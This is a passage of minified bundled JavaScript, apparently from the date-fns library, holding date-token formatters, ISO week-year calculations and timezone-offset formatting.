n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,a=e.getUTCHours();switch(r=a>=17?g:a>=12?f:a>=4?d:m,t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return l.default.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):l.default.H(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):(0,u.default)(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):(0,u.default)(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):l.default.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):l.default.s(e,t)},S:function(e,t){return l.default.S(e,t)},X:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();if(0===a)return"Z";switch(t){case"X":return y(a);case"XXXX":case"XX":return w(a);default:return w(a,":")}},x:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return y(a);case"xxxx":case"xx":return w(a);default:return w(a,":")}},O:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+v(a,":");default:return"GMT"+w(a,":")}},z:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+v(a,":");default:return"GMT"+w(a,":")}},t:function(e,t,n,r){var a=r._originalDate||e,i=Math.floor(a.getTime()/1e3);return(0,u.default)(i,t.length)},T:function(e,t,n,r){var a=(r._originalDate||e).getTime();return(0,u.default)(a,t.length)}};t.default=D,e.exports=t.default},62699:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(87394)),i={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return(0,a.default)("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):(0,a.default)(n+1,2)},d:function(e,t){return(0,a.default)(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return(0,a.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,a.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,a.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,a.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length,r=e.getUTCMilliseconds(),i=Math.floor(r*Math.pow(10,n-3));return(0,a.default)(i,t.length)}};t.default=i,e.exports=t.default},95209:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},r=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},a={p:r,P:function(e,t){var a,i=e.match(/(P+)(p+)?/)||[],o=i[1],c=i[2];if(!c)return n(e,t);switch(o){case"P":a=t.dateTime({width:"short"});break;case"PP":a=t.dateTime({width:"medium"});break;case"PPP":a=t.dateTime({width:"long"});break;default:a=t.dateTime({width:"full"})}return a.replace("{{date}}",n(o,t)).replace("{{time}}",r(c,t))}};t.default=a,e.exports=t.default},93561:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},21603:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=(0,a.default)(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var r=t.getTime(),c=n-r;return Math.floor(c/o)+1};var a=r(n(71171)),i=r(n(68734)),o=864e5;e.exports=t.default},91354:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,c.default)(1,arguments);var t=(0,a.default)(e),n=(0,i.default)(t).getTime()-(0,o.default)(t).getTime();return Math.round(n/s)+1};var a=r(n(71171)),i=r(n(80079)),o=r(n(94275)),c=r(n(68734)),s=6048e5;e.exports=t.default},81370:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=(0,a.default)(e),n=t.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var c=(0,o.default)(r),s=new Date(0);s.setUTCFullYear(n,0,4),s.setUTCHours(0,0,0,0);var u=(0,o.default)(s);return t.getTime()>=c.getTime()?n+1:t.getTime()>=u.getTime()?n:n-1};var a=r(n(71171)),i=r(n(68734)),o=r(n(80079));e.exports=t.default},60623:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,c.default)(1,arguments);var n=(0,a.default)(e),r=(0,i.default)(n,t).getTime()-(0,o.default)(n,t).getTime();return Math.round(r/s)+1};var a=r(n(71171)),i=r(n(69209)),o=r(n(34118)),c=r(n(68734)),s=6048e5;e.exports=t.default},66226:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,r,u,l,h,p,d,f;(0,i.default)(1,arguments);var g=(0,a.default)(e),m=g.getUTCFullYear(),v=(0,s.getDefaultOptions)(),y=(0,c.default)(null!==(n=null!==(r=null!==(u=null!==(l=null==t?void 0:t.firstWeekContainsDate)&&void 0!==l?l:null==t||null===(h=t.locale)||void 0===h||null===(p=h.options)||void 0===p?void 0:p.firstWeekContainsDate)&&void 0!==u?u:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(f=d.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==n?n:1);if(!(y>=1&&y<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setUTCFullYear(m+1,0,y),w.setUTCHours(0,0,0,0);var D=(0,o.default)(w,t),b=new Date(0);b.setUTCFullYear(m,0,y),b.setUTCHours(0,0,0,0);var C=(0,o.default)(b,t);return g.getTime()>=D.getTime()?m+1:g.getTime()>=C.getTime()?m:m-1};var a=r(n(71171)),i=r(n(68734)),o=r(n(69209)),c=r(n(82084)),s=n(98729);e.exports=t.default},56736:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return-1!==n.indexOf(e)},t.isProtectedWeekYearToken=function(e){return-1!==r.indexOf(e)},t.throwProtectedError=function(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var n=["D","DD"],r=["YY","YYYY"]},68734:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},80079:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,i.default)(1,arguments);var t=(0,a.default)(e),n=t.getUTCDay(),r=(n<1?7:0)+n-1;return t.setUTCDate(t.getUTCDate()-r),t.setUTCHours(0,0,0,0),t};var a=r(n(71171)),i=r(n(68734));e.exports=t.default},94275:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,a.default)(e),n=new Date(0);return n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0),(0,i.default)(n)};var a=r(n(81370)),i=r(n(80079)),o=r(n(68734));e.exports=t.default},69209:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,r,s,u,l,h,p,d;(0,i.default)(1,arguments);var f=(0,c.getDefaultOptions)(),g=(0,o.default)(null!==(n=null!==(r=null!==(s=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t||null===(l=t.locale)||void 0===l||null===(h=l.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==s?s:f.weekStartsOn)&&void 0!==r?r:null===(p=f.locale)||void 0===p||null===(d=p.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==n?n:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var m=(0,a.default)(e),v=m.getUTCDay(),y=(v<g?7:0)+v-g;return m.setUTCDate(m.getUTCDate()-y),m.setUTCHours(0,0,0,0),m};var a=r(n(71171)),i=r(n(68734)),o=r(n(82084)),c=n(98729);e.exports=t.default},34118:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,r,u,l,h,p,d,f;(0,i.default)(1,arguments);var g=(0,s.getDefaultOptions)(),m=(0,c.default)(null!==(n=null!==(r=null!==(u=null!==(l=null==t?void 0:t.firstWeekContainsDate)&&void 0!==l?l:null==t||null===(h=t.locale)||void 0===h||null===(p=h.options)||void 0===p?void 0:p.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==r?r:null===(d=g.locale)||void 0===d||null===(f=d.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==n?n:1),v=(0,a.default)(e,t),y=new Date(0);return y.setUTCFullYear(v,0,m),y.setUTCHours(0,0,0,0),(0,o.default)(y,t)};var a=r(n(66226)),i=r(n(68734)),o=r(n(69209)),c=r(n(82084)),s=n(98729);e.exports=t.default},82084:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);if(isNaN(t))return t;return t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},5065:function(e,t,n){"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,o.default)(2,arguments);var n=(0,i.default)(e).getTime(),r=(0,a.default)(t);return new Date(n+r)};var a=r(n(82084)),i=r(n(71171)),o=r(n(68734));e.exports=t.default},44941:function(e,t,n){"use strict";var r=n(41695);t.Z=r.Z},84314:function(e,t,n){"use strict";n.d(t,{j:function(){return a}});var r={};function a(){return r}},24262:function(e,t,n){"use strict";function r(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}n.d(t,{Z:function(){return r}})},13882:function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,{Z:function(){return r}})},59025:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(19013),a=n(13882),i=n(83946),o=n(84314);function c(e,t){var n,c,s,u,l,h,p,d;(0,a.Z)(1,arguments);var f=(0,o.j)(),g=(0,i.Z)(null!==(n=null!==(c=null!==(s=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t||null===(l=t.locale)||void 0===l||null===(h=l.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==s?s:f.weekStartsOn)&&void 0!==c?c:null===(p=f.locale)||void 0===p||null===(d=p.options)||void 0===d?void 0:d.weekStartsOn)&&void 0!==n?n:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var m=(0,r.Z)(e),v=m.getUTCDay(),y=(v<g?7:0)+v-g;return m.setUTCDate(m.getUTCDate()-y),m.setUTCHours(0,0,0,0),m}},83946:function(e,t,n){"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,{Z:function(){return r}})},51820:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(83946),a=n(19013),i=n(13882);function o(e,t){(0,i.Z)(2,arguments);var n=(0,a.Z)(e).getTime(),o=(0,r.Z)(t);return new Date(n+o)}},88798:function(e,t,n){"use strict";n.d(t,{Z:function(){return W}});var r=n(71002),a=n(13882);var i=n(19013);function o(e){if((0,a.Z)(1,arguments),!function(e){return(0,a.Z)(1,arguments),e instanceof Date||"object"===(0,r.Z)(e)&&"[object Date]"===Object.prototype.toString.call(e)}(e)&&"number"!=typeof e)return!1;var t=(0,i.Z)(e);return!isNaN(Number(t))}var c=n(51820),s=n(83946);function u(e){(0,a.Z)(1,arguments);var t=(0,i.Z)(e),n=t.getUTCDay(),r=(n<1?7:0)+n-1;return t.setUTCDate(t.getUTCDate()-r),t.setUTCHours(0,0,0,0),t}function l(e){(0,a.Z)(1,arguments);var t=(0,i.Z)(e),n=t.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var o=u(r),c=new Date(0);c.setUTCFullYear(n,0,4),c.setUTCHours(0,0,0,0);var s=u(c);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function h(e){(0,a.Z)(1,arguments);var t=(0,i.Z)(e),n=u(t).getTime()-function(e){(0,a.Z)(1,arguments);var t=l(e),n=new Date(0);return n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0),u(n)}(t).getTime();return Math.round(n/6048e5)+1}var p=n(59025),d=n(84314);function f(e,t){var n,r,o,c,u,l,h,f;(0,a.Z)(1,arguments);var g=(0,i.Z)(e),m=g.getUTCFullYear(),v=(0,d.j)(),y=(0,s.Z)(null!==(n=null!==(r=null!==(o=null!==(c=null==t?void 0:t.firstWeekContainsDate)&&void 0!==c?c:null==t||null===(u=t.locale)||void 0===u||null===(l=u.options)||void 0===l?void 0:l.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(h=v.locale)||void 0===h||null===(f=h.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==n?n:1);if(!(y>=1&&y<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setUTCFullYear(m+1,0,y),w.setUTCHours(0,0,0,0);var D=(0,p.Z)(w,t),b=new Date(0);b.setUTCFullYear(m,0,y),b.setUTCHours(0,0,0,0);var C=(0,p.Z)(b,t);return g.getTime()>=D.getTime()?m+1:g.getTime()>=C.getTime()?m:m-1}function g(e,t){(0,a.Z)(1,arguments);var n=(0,i.Z)(e),r=(0,p.Z)(n,t).getTime()-function(e,t){var n,r,i,o,c,u,l,h;(0,a.Z)(1,arguments);var g=(0,d.j)(),m=(0,s.Z)(null!==(n=null!==(r=null!==(i=null!==(o=null==t?void 0:t.firstWeekContainsDate)&&void 0!==o?o:null==t||null===(c=t.locale)||void 0===c||null===(u=c.options)||void 0===u?void 0:u.firstWeekContainsDate)&&void 0!==i?i:g.firstWeekContainsDate)&&void 0!==r?r:null===(l=g.locale)||void 0===l||null===(h=l.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=f(e,t),y=new Date(0);return y.setUTCFullYear(v,0,m),y.setUTCHours(0,0,0,0),(0,p.Z)(y,t)}(n,t).getTime();return Math.round(r/6048e5)+1}function m(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}var v={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return m("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):m(n+1,2)},d:function(e,t){return m(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return m(e.getUTCHours()%12||12,t.length)},H:function(e,t){return m(e.getUTCHours(),t.length)},m:function(e,t){return m(e.getUTCMinutes(),t.length)},s:function(e,t){return m(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length,r=e.getUTCMilliseconds();return m(Math.floor(r*Math.pow(10,n-3)),t.length)}},y="midnight",w="noon",D="morning",b="afternoon",C="evening",E="night",x={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),a=r>0?r:1-r;return n.ordinalNumber(a,{unit:"year"})}return v.y(e,t)},Y:function(e,t,n,r){var a=f(e,r),i=a>0?a:1-a;return"YY"===t?m(i%100,2):"Yo"===t?n.ordinalNumber(i,{unit:"year"}):m(i,t.length)},R:function(e,t){return m(l(e),t.length)},u:function(e,t){return m(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return m(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return m(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return v.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return m(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var a=g(e,r);return"wo"===t?n.ordinalNumber(a,{unit:"week"}):m(a,t.length)},I:function(e,t,n){var r=h(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):m(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):v.d(e,t)},D:function(e,t,n){var r=function(e){(0,a.Z)(1,arguments);var t=(0,i.Z)(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var r=n-t.getTime();return Math.floor(r/864e5)+1}(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):m(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var a=e.getUTCDay(),i=(a-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return m(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(a,{width:"short",context:"formatting"});default:return n.day(a,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var a=e.getUTCDay(),i=(a-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return m(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(a,{width:"narrow",context:"standalone"});case"cccccc":return n.day(a,{width:"short",context:"standalone"});default:return n.day(a,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),a=0===r?7:r;switch(t){case"i":return String(a);case"ii":return m(a,t.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,a=e.getUTCHours();switch(r=12===a?w:0===a?y:a/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,a=e.getUTCHours();switch(r=a>=17?C:a>=12?b:a>=4?D:E,t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return v.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):v.H(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):m(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):m(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):v.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):v.s(e,t)},S:function(e,t){return v.S(e,t)},X:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();if(0===a)return"Z";switch(t){case"X":return k(a);case"XXXX":case"XX":return S(a);default:return S(a,":")}},x:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return k(a);case"xxxx":case"xx":return S(a);default:return S(a,":")}},O:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+_(a,":");default:return"GMT"+S(a,":")}},z:function(e,t,n,r){var a=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+_(a,":");default:return"GMT"+S(a,":")}},t:function(e,t,n,r){var a=r._originalDate||e;return m(Math.floor(a.getTime()/1e3),t.length)},T:function(e,t,n,r){return m((r._originalDate||e).getTime(),t.length)}};function _(e,t){var n=e>0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=r%60;if(0===i)return n+String(a);var o=t||"";return n+String(a)+o+m(i,2)}function k(e,t){return e%60==0?(e>0?"-":"+")+m(Math.abs(e)/60,2):S(e,t)}function S(e,t){var n=t||"",r=e>0?"-":"+",a=Math.abs(e);return r+m(Math.floor(a/60),2)+n+m(a%60,2)}var T=x,F=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},A=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},I={p:A,P:function(e,t){var n,r=e.match(/(P+)(p+)?/)||[],a=r[1],i=r[2];if(!i)return F(e,t);switch(a){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",F(a,t)).replace("{{time}}",A(i,t))}},O=n(24262),M=["D","DD"],N=["YY","YYYY"];function B(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}var P=n(44941),R=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,L=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,z=/^'([^]*?)'?$/,j=/''/g,U=/[a-zA-Z]/;function W(e,t,n){var r,u,l,h,p,f,g,m,v,y,w,D,b,C,E,x,_,k;(0,a.Z)(2,arguments);var S=String(t),F=(0,d.j)(),A=null!==(r=null!==(u=null==n?void 0:n.locale)&&void 0!==u?u:F.locale)&&void 0!==r?r:P.Z,W=(0,s.Z)(null!==(l=null!==(h=null!==(p=null!==(f=null==n?void 0:n.firstWeekContainsDate)&&void 0!==f?f:null==n||null===(g=n.locale)||void 0===g||null===(m=g.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==p?p:F.firstWeekContainsDate)&&void 0!==h?h:null===(v=F.locale)||void 0===v||null===(y=v.options)||void 0===y?void 0:y.firstWeekContainsDate)&&void 0!==l?l:1);if(!(W>=1&&W<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var H=(0,s.Z)(null!==(w=null!==(D=null!==(b=null!==(C=null==n?void 0:n.weekStartsOn)&&void 0!==C?C:null==n||null===(E=n.locale)||void 0===E||null===(x=E.options)||void 0===x?void 0:x.weekStartsOn)&&void 0!==b?b:F.weekStartsOn)&&void 0!==D?D:null===(_=F.locale)||void 0===_||null===(k=_.options)||void 0===k?void 0:k.weekStartsOn)&&void 0!==w?w:0);if(!(H>=0&&H<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!A.localize)throw new RangeError("locale must contain localize property");if(!A.formatLong)throw new RangeError("locale must contain formatLong property");var V=(0,i.Z)(e);if(!o(V))throw new RangeError("Invalid time value");var Z=function(e,t){(0,a.Z)(2,arguments);var n=(0,s.Z)(t);return(0,c.Z)(e,-n)}(V,(0,O.Z)(V)),q={firstWeekContainsDate:W,weekStartsOn:H,locale:A,_originalDate:V};return S.match(L).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,I[t])(e,A.formatLong):e})).join("").match(R).map((function(r){if("''"===r)return"'";var a=r[0];if("'"===a)return function(e){var t=e.match(z);if(!t)return e;return t[1].replace(j,"'")}(r);var i,o=T[a];if(o)return null!=n&&n.useAdditionalWeekYearTokens||(i=r,-1===N.indexOf(i))||B(r,t,String(e)),null!=n&&n.useAdditionalDayOfYearTokens||!function(e){return-1!==M.indexOf(e)}(r)||B(r,t,String(e)),o(Z,r,A.localize,q);if(a.match(U))throw new RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return r})).join("")}},49526:function(e,t,n){"use strict";function r(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}n.d(t,{Z:function(){return r}})},88486:function(e,t,n){"use strict";function r(e){return function(t,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&e.formattingValues){var 